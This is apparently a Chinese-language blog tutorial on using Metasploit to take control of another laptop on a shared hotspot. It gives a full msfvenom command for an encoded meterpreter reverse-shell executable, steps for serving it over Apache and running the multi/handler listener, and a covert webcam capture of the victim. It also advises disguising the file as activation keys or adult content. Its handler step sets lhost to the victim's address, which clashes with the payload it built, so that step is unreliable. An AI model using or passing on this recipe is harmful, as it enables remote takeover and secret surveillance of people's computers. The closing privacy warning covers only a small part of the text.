主要是基于Metasploit,利于msfvenom生成的恶意软件获取目标shell。

我想各位都很熟悉的一个操作,那就是使用虚拟机当攻击机,本地物理机作为靶机,但这样其实并不能很好的反应出现实情况,有点自己攻击自己的感觉。

因此,这里我并不使用自己的物理机和虚拟机去演示,而是以在同一热点(模拟一个小型的局域网环境)下的设备进行演示,即控制另一台与我处在同一热点下的设备。

环境部署:

先让两台物理机连上同一个热点

(我还试了一下宽带,但是显示出来的是公网ip,公网肯定是不行的,一定要是在同一局域网下)

1、攻击机:虚拟机 kali Linux(桥接模式,保证与物理机在同一网段)

kali 的ip地址:192.168.29.69

2、被控设备:物理机 台电Tbook16

物理靶机的ip地址:192.168.29.236

对于装虚拟机的物理机的ip并不需要,但可以肯定,一定也在192.168.29.下

先测试一下两台不同的设备是否都能互相ping通:

kali ping 台电:

台电 ping kali:

可以互相ping通

使用 msfvenom 生成的恶意软件:



msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=192.168.29.69 LPORT=4444 -b "\x00" -e x86/shikata_ga_nai -i 10 -f exe -o /var/www/html/Myon.exe其中192.168.29.69 是我们攻击机kali的ip, Myon.exe是恶意软件的名字,实际攻击中肯定不会改这样的名字,一般都是叫什么Windows激活密钥、什么带点颜色的东西你们懂的。



我这里指定生成在/var/www/html目录下,因此可以直接访问 192.168.29.69/Myon.exe 进行下载



接下来我们先开启 kali 的Apache服务

systemctl start apache2服务开启后,测试是否可以正常访问:192.168.29.69

(尽管前面已经测试二者能互相ping通,但是我们还需要进一步确认)

1、kali访问

2、本地物理机访问

3、另一台物理机台电访问(这个能不能访问到才是最重要的)

访问成功,说明这两台物理机以及桥接模式的虚拟机,三者都在同一局域网下!

下载恶意软件Myon.exe

在攻击机kali启动Metasploit

msfdb run

选择使用的攻击模块

use exploit/multi/handler

查看需要设置的参数

show options

有两个东西需要设置

我们先设置攻击目标的ip即lhost(这里设置的是另一台物理机台电 Tbook16 的ip,就算我们不知道,在同一局域网下,我们也是可以使用Nmap这种工具扫出来的)

set lhost 192.168.29.236

设置攻击载荷,也就是我们攻击基于的payload

set payload windows/meterpreter/reverse_tcp

设置好后再次查看一下确保设置正确

那么这个时候我们就可以开启监听了,使用 run 或者 exploit 命令进行攻击:

只要另一台物理机台电 Tbook16那边点击运行Myon.exe

kali 这边就会立刻建立连接

我们可以使用getuid命令获取用户的相关信息

使用help命令查看我们可以进行的操作,有很多,下面我演示调用对方的摄像头进行拍照

webcam_snap

从这个角度你们也可以看出来,这并不是我自己操作的计算机拍的,而是另一台与我处在同一局域网下的物理机拍摄的。

细想一下还是很恐怖的,在拍照这个操作执行的过程中,被控的计算机是没有任何感应反馈的,也就是说受害者并不知道自己执行了拍照操作,在这个网络如此普及的时代,没什么隐私可言,只要免杀做得强,所以说啊,不要乱连陌生开放热点,不要乱下东西,有些网站挂马都不需要你自己下,你不小心点到自己就给你下木马了,并且这些恶意代码的隐蔽性也越来越强。